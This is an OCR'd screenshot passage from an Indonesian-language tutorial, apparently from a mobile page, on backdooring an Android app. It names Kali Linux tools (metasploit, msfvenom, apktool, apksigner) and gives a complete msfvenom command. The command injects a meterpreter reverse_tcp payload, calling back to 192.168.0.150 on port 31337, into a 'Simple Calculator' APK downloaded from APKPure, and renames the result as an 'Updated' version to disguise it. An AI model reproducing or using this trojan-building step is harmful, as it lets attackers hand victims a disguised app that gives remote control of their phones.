
2015 saya pikir sudah tidak relevan dikarenakan tool
yang dipakai sudah tidak berfungsi lagi.
Sebagai catatan, di tutorial ini saya menggunakan Kali
Linux, dimana tool yang dibutuhkan untuk tutorial ini
sudah tersedia dari awal, yakni
metasploit
,
msfvenom
,
apktool
, dan
apksigner
.
Sebagai bahan tutorial, disini saya akan menyisipkan
backdoor pada aplikasi
Simple Calculator
yang saya
unduh dari
APKPure
.
Setelah file .apk diunduh, jalankan perintah msfvenom
berikut:
msfvenom -x "Simple Calculator_2.1.0_Apkpure.apk" -
-platform android -p android/meterpreter/reverse_tcp
LHOST=
192.168.0.150
LPORT=
31337
-o "Updated
Simple Calculator_2.1.0_Apkpure.apk"